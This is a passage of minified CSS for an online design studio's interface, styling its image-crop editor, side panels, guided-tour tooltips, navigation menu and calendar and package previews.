.modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid rgba(0,0,0,0);margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid rgba(0,0,0,0)}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:rgba(0,0,0,0);-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{color:#fff;margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:rgba(0,0,0,0)}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:rgba(0,0,0,0);position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem 